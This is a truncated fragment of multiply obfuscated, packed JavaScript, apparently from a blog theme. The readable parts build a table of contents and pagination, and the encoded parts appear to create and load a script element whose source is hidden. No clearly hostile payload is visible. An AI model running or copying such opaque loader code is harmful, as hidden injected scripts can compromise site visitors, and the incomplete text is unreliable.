2\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x